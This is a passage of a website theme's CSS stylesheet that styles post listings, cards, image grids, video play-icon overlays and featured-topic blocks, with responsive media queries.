	border-bottom: 1px solid rgba(239,239,239,.8);
	overflow: hidden
}
.post-loop-default .item  a{	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;}
@media (max-width:767px) {
.post-loop-default .item {
display:block;
	padding: 15px 0
}
}
.post-loop-default .item:hover {
	margin: 0 -20px;
	padding: 20px;
	background: #fafafa
}
.post-loop-default .item3, .post-loop-default .item:hover .edit-link {
	display: block
}
@media (max-width:767px) {
.post-loop-default .item:hover {
	margin: 0;
	padding: 15px 0
}
.post-loop-default .item:hover .edit-link {
	display: none
}
}
.post-loop-default .item3 .item-content {
	padding: 0
}
.post-loop-default .item3 .item-images {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 10px
}
.post-loop-default .item3 .item-images span {
	position: relative;
	width: 24.25%;
	overflow: hidden;
	border-radius: 3px;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.post-loop-default .item3 .item-images span:before {
	position: relative;
	z-index: 1;
	display: block;
	content: "";
	padding-top: 62.5%
}
@media (max-width:420px) {
.post-loop-default .item3 .item-images span {
	width: 32.5%
}
.post-loop-default .item3 .item-images span:last-child {
	display: none
}
}
.post-loop-default .item3 .item-images span:hover {
	-webkit-box-shadow: 0 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 0 rgba(0,0,0,.3);
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.post-loop-default .item-img:hover img, .post-loop-default .item3 .item-images span:hover .item-images-el {
	-webkit-transform: scale(1.03);
	-ms-transform: scale(1.03);
	transform: scale(1.03);
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.post-loop-default .item3 .item-images span:last-child {
	margin-right: 0
}
.post-loop-default .item-img img, .post-loop-default .item3 .item-images .item-images-el {
	width: 100%;
	height: 100%;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.post-loop-default .item3 .item-images .item-images-el {
	position: absolute;
	left: 0;
	top: 0;
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat
}
.post-loop-default .item3 .item-meta {
	position: relative;
	padding-right: 0
}
@media (max-width:767px) {
.post-loop-default .item3 .item-meta {
	padding: 0
}
}
.post-loop-default .item3 .item-excerpt {
	height: auto
}
.post-loop-default .item-excerpt p, .post-loop-default .item3 .item-excerpt p {
	margin-bottom: 0
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
.post-loop-default .item-sticky .item-title a {
	display: block
}
.post-loop-default .item-sticky .item-title a .sticky-post {
	-webkit-text-fill-color: #fff
}
}
.post-loop-default .item-img, .post-loop-default .item-img:hover {
	-webkit-transition: -webkit-box-shadow .3s ease 0s;
	-o-transition: box-shadow .3s ease 0s;
	transition: box-shadow .3s ease 0s;
	transition: box-shadow .3s ease 0s, -webkit-box-shadow .3s ease 0s
}
.post-loop-default .item-img {
	position: relative;
	width: 30%;
	overflow: hidden;
	border-radius: 4px;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	-webkit-box-flex: 0;
	-webkit-flex-grow: 0;
	-ms-flex-positive: 0;
	flex-grow: 0
}
@media (max-width:767px) {
.post-loop-default .item-img {
	width: 33%
}
}
.post-loop-default .item-img:before {
	content: "";
	display: block;
	padding-top: 62.5%
}
.post-loop-default .item-img:hover {
	-webkit-box-shadow: 0 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 0 rgba(0,0,0,.3)
}
.post-loop-default .item-img .item-img-inner {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}
.post-loop-default .item-img img {
	-o-object-fit: cover;
	object-fit: cover
}
.post-loop-default .item-img.item-video:hover .item-img-inner:after, .post-loop-default .item-img.item-video:hover .item-img-inner:before, .widget_lastest_products .p-item-wrap .thumb.thumb-video:hover:after, .widget_lastest_products .p-item-wrap .thumb.thumb-video:hover:before, .widget_post_tabs .item-img.item-video:hover .item-img-inner:after, .widget_post_tabs .item-img.item-video:hover .item-img-inner:before, .widget_post_thumb .item-img.item-video:hover .item-img-inner:after, .widget_post_thumb .item-img.item-video:hover .item-img-inner:before {
	opacity: 1;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.post-loop-default .item-img.item-video .item-img-inner:after, .post-loop-default .item-img.item-video .item-img-inner:before {
	position: absolute;
	left: 50%;
	top: 50%;
	width: 44px;
	margin-left: -22px;
	margin-top: -22px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 50%;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.post-loop-default .item-img.item-video .item-img-inner:after {
	opacity: .9
}
.post-loop-default .item-img.item-video .item-img-inner:before {
	height: 44px
}
@media (max-width:767px) {
.post-loop-default .item-img.item-video .item-img-inner:after, .post-loop-default .item-img.item-video .item-img-inner:before {
	width: 36px;
	height: 36px;
	margin-left: -18px;
	margin-top: -18px
}
}
.post-loop-default .item-img.item-video .item-img-inner:before {
	z-index: 1;
	content: "";
	background: rgba(0,0,0,.6);
	opacity: .8
}
.post-loop-default .item-img.item-video .item-img-inner:after {
	z-index: 1;
	height: 44px;
	content: "";
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='300' height='300'%3E%3Cpath d='M341.333 290.987v442.026c0 33.707 37.12 54.187 65.707 35.84L754.347 547.84a42.667 42.667 0 000-72.107L407.04 255.147a42.581 42.581 0 00-65.707 35.84z' fill='%23fff'/%3E%3C/svg%3E");
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: 32px
}
@media (max-width:767px) {
.post-loop-default .item-img.item-video .item-img-inner:after {
	height: 36px;
	background-size: 26px
}
}
.post-loop-default .item-ad {
	display: block
}
.post-loop-default .item-ad:hover {
	background: #fff
}
.post-loop-default .item-ad .web_ad_wrap, .special-item-bottom li, .widget-kx-list .kx-content p {
	margin: 0
}
.post-loop-default .item-category {
	position: absolute;
	left: 10px;
	top: 15px;
	padding: 4px 8px;
	font-size: 12px;
	line-height: 14px;
	color: #fff;
	background-color: #000;
	filter: alpha(opacity=60);
	background: rgba(0,0,0,.6);
	border-radius: 3px;
	text-decoration: none
}
@media (max-width:767px) {
.post-loop-default .item-category {
	display: none
}
}
.post-loop-default .item-category:hover {
	background: #009688
}
.post-loop-default .item-content {
	position: relative;
	width: 100%;
	padding-left: 20px
}
@media (max-width:767px) {
.post-loop-default .item-content {
	padding-left: 10px
}
}
.post-loop-default .item-content .edit-link {
	display: none;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 1
}
.post-loop-default .item-no-thumb .item-content {
	padding: 0!important;
	min-height: auto
}
.post-loop-default .item-no-thumb .item-excerpt {
	max-height: 44px;
	height: auto;
	font-size: 14px
}
@media (max-width:767px) {
.post-loop-default .item-no-thumb .item-excerpt {
	display: block
}
}
.post-loop-default .item-no-thumb .item-meta {
	position: relative;
	bottom: 0
}
@media (max-width:767px) {
.post-loop-default .item-no-thumb .item-meta {
	padding-left: 0
}
}
.post-loop-default .item-title {
	margin: 0 0 10px;
	font-size: 20px;
	line-height: 1.5;
	font-weight: 500
}
@media (max-width:767px) {
.post-loop-default .item-title {
	font-size: 16px;
	line-height: 1.4;
	font-weight: 400
}
}
.post-loop-default .item-excerpt, .post-loop-default .item-title span {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 2
}
.post-loop-default .item-title span {
	color: #262626;
	max-height: 56px;
	text-decoration: none
}
@media (max-width:1239px) and (min-width:768px) {
.post-loop-default .item-title a {
	-webkit-line-clamp: 1;
	max-height: 28px
}
}
@media (max-width:767px) {
.post-loop-default .item-title a {
	color: #000;
	max-height: 50px
}
}
.post-loop-default .item-title a span {
	color: #e0b228
}
.post-loop-default .item-title a .sticky-post {
	display: inline-block;
	padding: 0 5px;
	margin-top: 5px;
	font-size: 12px;
	font-weight: 400;
	line-height: 20px;
	color: #fff;
	background: #1abc9c;
	border-radius: 2px;
	vertical-align: top
}
@media (max-width:767px) {
.post-loop-default .item-title a .sticky-post {
	margin-top: 3px;
	font-size: 11px;
	line-height: 19px
}
}
.post-loop-default .item-meta a:hover, .post-loop-default .item-title a:hover {
	color: #009688
}
.post-loop-default .item-excerpt {
	height: 52px;
	margin-bottom: 10px;
	line-height: 1.625;
	color: #5a5a5a;
	font-size: 16px
}
@media (max-width:767px) {
.post-loop-default .item-excerpt {
	display: none
}
}
.post-loop-default .item-meta {
	position: absolute;
	bottom: 0;
	width: 100%;
	padding-right: 20px;
	color: #828282;
	font-size: 12px
}
.post-loop-default .item-meta .item-meta-right {
	float: right
}
.post-loop-default .item-meta .item-meta-li {
	display: inline-block;
	margin-right: 15px;
	vertical-align: top;
	line-height: 24px
}
.post-loop-default .item-meta .item-meta-li:last-child {
	margin-right: 0
}
@media (min-width:992px) and (max-width:1239px) {
.post-loop-default .item-meta .item-meta-li {
	margin-right: 10px
}
}
@media (max-width:767px) {
.post-loop-default .item-meta .item-meta-li {
	line-height: 16px;
	margin-right: 10px
}
}
.post-loop-default .item-meta .item-meta-li.dot {
	margin-left: -7px;
	margin-right: 8px;
	font-size: 20px;
	opacity: .8
}
.post-loop-default .item-meta .item-meta-li .wi {
	font-size: 14px;
	vertical-align: top
}
.post-loop-default .item-meta a {
	color: #828282;
	text-decoration: none
}
.post-loop-default .item-meta .author {
	margin-right: 15px;
	display: inline-block
}
@media (min-width:992px) and (max-width:1239px) {
.post-loop-default .item-meta .author {
	display: none
}
}
.post-loop-default .item-meta a.avatar {
	height: 24px;
	line-height: 24px;
	display: inline-block;
	vertical-align: top
}
.post-loop-default .item-meta a.avatar img {
	display: inline-block;
	width: 24px;
	height: 24px;
	margin-right: 3px;
	border-radius: 50%;
	background: #f5f5f5;
	vertical-align: top
}
.post-loop-default .item-meta a.avatar img:hover {
	opacity: .9;
	filter: alpha(opacity=90)
}
@media (max-width:767px) {
.post-loop-default .item-meta .author, .post-loop-default .item-meta .comments, .post-loop-default .item-meta .likes, .post-loop-default .item-meta .stars {
	display: none
}
.post-loop-default .item-meta .views {
	margin: 0;
	float: right
}
}
.post-loop-default .item2 .item-img {
	-webkit-box-ordinal-group: 2;
	-webkit-order: 1;
	-ms-flex-order: 1;
	order: 1
}
.post-loop-default .item2 .item-content {
	padding-left: 0;
	padding-right: 20px
}
@media (max-width:767px) {
.post-loop-default .item2 .item-content {
	padding-right: 10px
}
}
.post-loop-default .item2 .item-category {
	left: auto;
	right: 10px
}
.post-loop-default .item2:hover .edit-link {
	right: 20px
}
.post-loop-default .item4 .item-content {
	padding: 0
}
.post-loop-default .item4 .item-image, .post-loop-default .item4 .item-image:hover {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.post-loop-default .item4 .item-image {
	position: relative;
	display: block;
	margin-bottom: 10px;
	border-radius: 3px;
	overflow: hidden
}
.post-loop-default .item4 .item-image:hover {
	opacity: .9
}
.post-loop-default .item4 .item-image:before {
	display: block;
	padding-bottom: 37%;
	content: ""
}
.post-loop-default .item4 .item-image .item-image-el, .post-loop-default .item4 .item-image .item-slider {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}
.post-loop-default .item4 .item-image .item-image-el {
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat
}
.post-loop-default .item4 .item-image img {
	display: block;
	width: 100%;
	height: auto
}
.post-loop-default .item4 .item-excerpt {
	height: auto
}
.post-loop-default .item4 .item-meta {
	position: relative;
	padding: 0
}
.el-boxed .post-loop-default {
	padding: 0 20px
}
@media (max-width:767px) {
.el-boxed .post-loop-default {
	padding: 0
}
}
.sec-panel-head+.sec-panel-body .post-loop-card, .sec-panel-head+.sec-panel-body>.post-loop-image {
	margin-top: 0
}
.post-loop-card, .post-loop-image {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin: -10px -10px 10px;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap
}
@media (max-width:767px) {
.post-loop-card, .post-loop-image {
	margin: -6px -6px 10px
}
}
.post-loop-card .item, .post-loop-image .item {
	width: 33.33%;
	padding: 10px;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
@media (max-width:767px) {
.post-loop-card .item, .post-loop-image .item {
	padding: 6px
}
}
.post-loop-card .item-inner, .post-loop-image .item-inner {
	background: #fff;
	border-radius: 4px;
	overflow: hidden;
	-webkit-box-shadow: 0 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 0 rgba(0,0,0,.3);
	-webkit-transition: all .2s ease-out 0s;
	-o-transition: all .2s ease-out 0s;
	transition: all .2s ease-out 0s
}
.post-loop-card .item-inner:hover, .post-loop-image .item-inner:hover {
	-webkit-box-shadow: 0 2px 10px 3px rgba(0,0,0,.15);
	box-shadow: 0 2px 10px 3px rgba(0,0,0,.15);
	-webkit-transform: translateY(-3px);
	-ms-transform: translateY(-3px);
	transform: translateY(-3px);
	-webkit-transition: all .2s ease-in 0s;
	-o-transition: all .2s ease-in 0s;
	transition: all .2s ease-in 0s
}
.post-loop-card .item-inner:hover .item-video:after, .post-loop-card .item-inner:hover .item-video:before, .post-loop-image .item-inner:hover .item-video:after, .post-loop-image .item-inner:hover .item-video:before {
	opacity: 1;
	-webkit-transition: all .2s ease-in 0s;
	-o-transition: all .2s ease-in 0s;
	transition: all .2s ease-in 0s
}
.post-loop-card .item-inner:hover .item-thumb img, .post-loop-image .item-inner:hover .item-thumb img {
	opacity: .9;
	-webkit-transition: all .2s ease-in 0s;
	-o-transition: all .2s ease-in 0s;
	transition: all .2s ease-in 0s
}
.post-loop-card.cols-2 .item, .post-loop-image.cols-2 .item {
	width: 50%
}
.post-loop-card.cols-4 .item, .post-loop-image.cols-4 .item {
	width: 25%
}
.post-loop-card.cols-4 .item a, .post-loop-image.cols-4 .item a {color:#262626}
.post-loop-card.cols-5 .item, .post-loop-image.cols-5 .item {
	width: 20%
}
@media (max-width:991px) {
.post-loop-card.cols-2 .item, .post-loop-card.cols-3 .item, .post-loop-card.cols-4 .item, .post-loop-card.cols-5 .item, .post-loop-image.cols-2 .item, .post-loop-image.cols-3 .item, .post-loop-image.cols-4 .item, .post-loop-image.cols-5 .item {
	width: 50%
}
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
.post-loop-card .item-sticky .item-title .sticky-post, .post-loop-image .item-sticky .item-title .sticky-post {
	-webkit-text-fill-color: #fff
}
}
.post-loop-image .item-img {
	position: relative
}
.post-loop-card .item-img .item-category, .post-loop-image .item-img .item-category {
	position: absolute;
	left: 10px;
	top: 15px;
	padding: 4px 8px;
	font-size: 12px;
	line-height: 14px;
	color: #fff;
	background: rgba(0,0,0,.6);
	border-radius: 3px
}
.post-loop-card .item-img .item-category:hover, .post-loop-image .item-img .item-category:hover {
	color: #fff;
	text-decoration: none;
	background: #009688
}
.post-loop-card .item-thumb, .post-loop-image .item-thumb {
	display: block
}
.post-loop-card .item-thumb img, .post-loop-image .item-thumb img {
	width: 100%;
	height: auto;
	display: block;
	-webkit-transition: all .2s ease-out 0s;
	-o-transition: all .2s ease-out 0s;
	transition: all .2s ease-out 0s
}
.post-loop-image .item-thumb img {
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover
}
.post-loop-card .item-video, .post-loop-image .item-video {
	position: relative;
	display: block
}
.post-loop-card .item-video:after, .post-loop-card .item-video:before, .post-loop-image .item-video:after, .post-loop-image .item-video:before {
	position: absolute;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 50%;
	-webkit-transition: all .2s ease-out 0s;
	-o-transition: all .2s ease-out 0s;
	transition: all .2s ease-out 0s
}
.post-loop-image .item-video:after, .post-loop-image .item-video:before {
	left: 50%;
	top: 50%;
	width: 44px;
	margin-left: -22px;
	margin-top: -22px
}
.post-loop-image .item-video:before {
	height: 44px
}
@media (max-width:767px) {
.post-loop-card .item-video:after, .post-loop-card .item-video:before, .post-loop-image .item-video:after, .post-loop-image .item-video:before {
	width: 36px;
	height: 36px;
	margin-left: -18px;
	margin-top: -18px
}
}
.post-loop-card .item-video:before, .post-loop-image .item-video:before {
	z-index: 1;
	content: "";
	background: rgba(0,0,0,.6)
}
.post-loop-image .item-video:before {
	opacity: .8
}
.post-loop-card .item-video:after, .post-loop-image .item-video:after {
	z-index: 1;
	content: "";
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='300' height='300'%3E%3Cpath d='M341.333 290.987v442.026c0 33.707 37.12 54.187 65.707 35.84L754.347 547.84a42.667 42.667 0 000-72.107L407.04 255.147a42.581 42.581 0 00-65.707 35.84z' fill='%23fff'/%3E%3C/svg%3E");
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: 32px
}
.post-loop-image .item-video:after {
	height: 44px
}
@media (max-width:767px) {
.post-loop-card .item-video:after, .post-loop-image .item-video:after {
	height: 36px;
	background-size: 26px
}
}
.post-loop-card .item-title {
	margin: 0
}
.post-loop-image .item-title {
	margin: 0;
	padding: 15px;
	font-size: 16px;
	font-weight: 500
}
@media (max-width:767px) {
.post-loop-card .item-title, .post-loop-image .item-title {
	font-weight: 400;
height: 54px;
	padding: 10px
}
.post-loop-image .item-title {font-size:14px}
}
.post-loop-card .item-title , .post-loop-image .item-title  {
	line-height: 1.4;
	height: 70.8px;
	color: #262626;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	text-decoration: none
}
.post-loop-card .item-title a:hover, .post-loop-image .item-title a:hover {
	color: #009688
}
.post-loop-card .item-title .sticky-post, .post-loop-image .item-title .sticky-post {
	display: inline-block;
	padding: 0 5px;
	margin-top: 1px;
	font-size: 12px;
	font-weight: 400;
	line-height: 20px;
	color: #fff;
	background: #1abc9c;
	border-radius: 3px;
	vertical-align: top
}
@media (max-width:500px) {
.post-loop-card .item-title .sticky-post, .post-loop-image .item-title .sticky-post {
	margin-top: 2px;
	line-height: 18px
}
}
.post-loop-card .item-meta, .post-loop-image .item-meta {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	line-height: 14px;
	font-size: 12px
}
.post-loop-image .item-meta {
	padding: 0 15px 15px;
	color: #828282;
	overflow: hidden
}
@media (max-width:767px) {
.post-loop-card .item-meta, .post-loop-image .item-meta {
	font-size: 10px
}
.post-loop-card .item-title a, .post-loop-image .item-title a {height:40px}
}
.post-loop-card .item-meta-left, .post-loop-image .item-meta-left {
	white-space: nowrap
}
.post-loop-card .item-meta-right, .post-loop-image .item-meta-right {
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}
.post-loop-card .item-meta-li {
	margin-left: 5px
}
.post-loop-image .item-meta-li {
	margin-left: 5px;
	color: #828282
}
@media (max-width:767px) {
.post-loop-card .item-meta-li:nth-child(2), .post-loop-card .item-meta-li:nth-child(3), .post-loop-card .item-meta-li:nth-child(4), .post-loop-image .item-meta-li:nth-child(2), .post-loop-image .item-meta-li:nth-child(3), .post-loop-image .item-meta-li:nth-child(4) {
	display: none
}
}
@media (min-width:992px) and (max-width:1239px) {
.post-loop-card .item-meta-li:nth-child(3), .post-loop-card .item-meta-li:nth-child(4), .post-loop-image .item-meta-li:nth-child(3), .post-loop-image .item-meta-li:nth-child(4) {
	display: none
}
}
.post-loop-card .item-meta-li .wi, .post-loop-image .item-meta-li .wi {
	font-size: 14px;
	vertical-align: top
}
.post-loop-card .item-meta-li.a, .post-loop-image .item-meta-li.a {
	text-decoration: none
}
.post-loop-image .item-img {
	overflow: hidden
}
.post-loop-image .item-img:before {
	padding-top: 62.5%;
	content: "";
	display: block
}
.post-loop-image .item-thumb {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%
}
.post-loop-image .item-meta-items {
	padding: 0 15px;
	margin-bottom: 15px;
	font-size: 12px;
	line-height: 14px
}
@media (max-width:767px) {
.post-loop-image .item-meta-items {
	padding: 0 10px;
	margin-bottom: 10px
}
}
.post-loop-image .item-meta-items .item-meta-li {
	margin: 0 20px 0 0;
	display: inline-block!important
}
@media (max-width:991px) {
.post-loop-image .item-meta-items .item-meta-li {
	margin: 0 10px 0 0
}
}
.post-loop-image .item-meta-items .item-meta-li .wi {
	line-height: inherit
}
.post-loop-image .item-meta-items .item-meta-li:last-child {
	margin-right: 0
}
.post-loop-image .item-meta-author {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	padding: 15px;
	line-height: 20px;
	border-top: 1px solid rgba(239,239,239,.9);
	color: #5a5a5a;
	font-size: 12px
}
@media (max-width:767px) {
.post-loop-image .item-meta-author {
	padding:5px  10px
}
}
.post-loop-image .item-meta-author .avatar {
	line-height: inherit;
	color: inherit
}
.post-loop-image .item-meta-author .avatar:hover {
	color: #009688
}
.post-loop-image .item-meta-author .avatar img {
	width: 20px;
	height: 20px;
	margin-right: 3px;
	border-radius: 50%;
	display: inline-block;
	vertical-align: top
}
.post-loop-card .item-inner {
	position: relative
}
.post-loop-card .item-inner:before {
	display: block;
	padding-top: 62.5%;
	content: ""
}
.post-loop-card.cols-5 .item-wrap {
	padding: 12px
}
.post-loop-card.cols-5 .item-video:after, .post-loop-card.cols-5 .item-video:before {
	right: 12px;
	bottom: 37px
}
.post-loop-card.cols-5 .item-video .item-title {
	padding-right: 64px
}
.post-loop-card.cols-5 .item-title {
	font-size: 15px;
	padding: 0 12px;
	bottom: 35px
}
.post-loop-card.cols-5 .item-meta {
	padding: 0 12px;
	bottom: 12px
}
#modules-1 .post-loop-card .item-img {position:inherit}
.post-loop-card .item-img {
	position: absolute;
	z-index: 1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-position: 50%;
	background-size: cover;
	background-repeat: no-repeat
}
.post-loop-card .item-img:before {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 60%;
	background: -o-linear-gradient(top, transparent, rgba(0,0,0,.5));
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.5));
	content: "";
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}#modules-1  .post-loop-card .item-wrap {padding:0;position:inherit}
.post-loop-card .item-wrap {
	position: absolute;
	display: block;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	padding: 15px;
	color: #fff;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
@media (max-width:767px) {
.post-loop-card .item-wrap {
	padding: 8px
}
}
.post-loop-card .item-wrap:hover {
	text-decoration: none
}
.post-loop-card .item-video:after, .post-loop-card .item-video:before {
	left: auto;
	top: auto;
	right: 15px;
	bottom: 44px;
	width: 36px;
	height: 36px;
	margin: 0
}
.post-loop-card .item-video:before {
	opacity: .8
}
@media (max-width:767px) {
.post-loop-card .item-video:after, .post-loop-card .item-video:before {
	bottom: 30px;
	right: 8px;
	width: 30px;
	height: 30px
}
}
.post-loop-card .item-video:after {
	line-height: 36px;
	font-size: 26px;
	opacity: .8
}
@media (max-width:767px) {
.post-loop-card .item-video:after {
	font-size: 14px;
	line-height: 30px
}
}
.post-loop-card .item-video .item-title {
	padding-right: 66px
}
@media (max-width:767px) {
.post-loop-card .item-video .item-title {
	padding-right: 46px
}
}
.post-loop-card .item-title {
	position: absolute;
	bottom: 40px;
	left: 0;
	max-height: 44px;
	overflow: hidden;
	padding: 0 15px;
	width: 100%;
	font-weight: 500;
	font-size: 16px;
	line-height: 1.4;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
color:#fff;
	-webkit-line-clamp: 2
}
@media (max-width:767px) {
.post-loop-card .item-title {
	bottom: 26px;
	padding: 0 8px;
	font-size: 14px;
	max-height: 38px
}
.post-loop-card .item-title .sticky-post {
	margin-top: 1px;
	font-size: 9px;
	padding: 0 4px;
	line-height: 16px
}
}
.post-loop-card .item-meta {
	position: absolute;
	left: 0;
	bottom: 15px;
	width: 100%;
	padding: 0 15px;
	margin-top: 10px;
	color: #fff;
	overflow: hidden;
	opacity: .95
}
@media (max-width:767px) {
.post-loop-card .item-meta {
	bottom: 8px;
	margin-top: 8px;
	padding: 0 8px;
	line-height: 12px
}
}
.post-loop-card .item-meta-li, .post-loop-card .item-meta-li .fa, .sidebar .widget_nav_menu ul li li li a:hover:after, .sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a:hover:after, .sidebar .widget_nav_menu ul li.current-menu-item a:after, .sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a:hover:after, .sidebar .widget_nav_menu ul li.current-post-parent a:after {
	color: #fff
}
.post-loop-embed {
	margin-bottom: 0;
	padding: 20px 15px!important
}
@media (max-width:767px) {
.post-loop-embed {
	padding: 0!important
}
.post-loop-embed:hover {
	background: #fff
}
}
.post-loop-embed .item {
	padding: 0!important;
	margin: 0!important;
	border-bottom: 0
}
.post-loop-embed .item:hover, .sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a, .sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a {
	background: 0 0
}
.post-loop-embed .item-title {
	margin-bottom: 10px
}
.post-loop-embed .item-title a {
	max-height: 60px
}
.post-loop-embed .item-meta {
	bottom: 0
}
.post-loop-empty {
	padding: 80px 0;
	text-align: center;
	color: #828282
}
.post-loop-empty img {
	display: block;
	margin: 20px auto;
	width: 240px;
	height: auto;
	max-width: 60%
}
.post-loop-empty p {
	margin: 20px 0;
	padding: 0 30px;
	line-height: 1.67
}
@media (max-width:767px) {
.web-profile-main .profile-posts-list .item-meta {
	padding-left: 0;
	font-size: 12px
}
}
.special-wrap {
	margin-bottom: 20px
}
.special-list {
	margin: 0 -10px;
	font-size: 0
}
.special-item-wrap {
	vertical-align: top;
	float: none;
	display: inline-block;
	padding: 0 10px!important;
	font-size: 14px
}
.special-item {
	padding: 20px;
	margin-bottom: 20px;
	background: #fff;
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
@media (max-width:767px) {
.special-item {
	padding: 5px
}
}
.special-item:hover {
	-webkit-box-shadow: 0 2px 10px rgba(0,0,0,.15);
	box-shadow: 0 2px 10px rgba(0,0,0,.15)
}
.special-item-top {
	position: relative;
	overflow: hidden
}
.special-item-thumb {
	width: 220px;
	float: left;
	border-radius: 3px;
	overflow: hidden
}
@media (max-width:520px) {
.special-item-thumb {
	width: 140px
}
}
.feature-post li:hover img, .special-item-thumb img, .special-item-thumb:hover img {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.special-item-thumb img {
	width: 100%;
	height: auto
}
.feature-post li:hover img, .special-item-thumb:hover img {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05)
}
.special-item-title {
	padding-left: 240px
}
@media (max-width:520px) {
.special-item-title {
	padding-left: 155px
}
}
.special-item-title h2 {
	font-size: 20px;
	font-weight: 500;
	line-height: 1.4;
	margin: 0 0 15px
}
@media (max-width:520px) {
.special-item-title h2 {
	font-size: 16px;
	margin-bottom: 8px
}
}
.special-item-bottom a:hover, .special-item-title a, .special-item-title a:hover, .special-item:hover {
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
.special-item-title a {
	color: #262626;
	text-decoration: none
}
.special-item-bottom a:hover, .special-item-title a:hover {
	color: #009688
}
.special-item-bottom a, .special-item-title p {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis
}
.special-item-title p {
	height: 66px;
	color: #828282;
	line-height: 22px;
	-webkit-box-orient: vertical;
	display: block;
	display: -webkit-box;
	-webkit-line-clamp: 3
}
@media (max-width:520px) {
.special-item-title p {
	height: 38px;
	line-height: 1.4
}
}
.special-item-bottom {
	margin: 20px 0 0;
	padding: 0;
	list-style: none
}
.special-item-bottom a {
	position: relative;
	display: inline-block;
	padding-left: 15px;
	line-height: 32px;
	color: #5a5a5a;
	text-decoration: none;
	max-width: 100%;
	white-space: nowrap;
	vertical-align: top
}
.special-item-bottom a, .special-item-bottom a:before, .special-item-bottom a:hover:before {
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
.special-item-bottom a:before {
	position: absolute;
	left: 4px;
	top: 12px;
	width: 0;
	height: 0;
	line-height: 0;
	border: 4px solid transparent;
	border-left: 5px solid #ccc;
	content: ""
}
.special-item-bottom a:hover:before {
	border-left-color: #009688
}
.special-item-more {
	position: absolute;
	bottom: 0;
	right: 0;
	font-size: 12px;
	line-height: 20px;
	color: #828282
}
.special-item-more .wi {
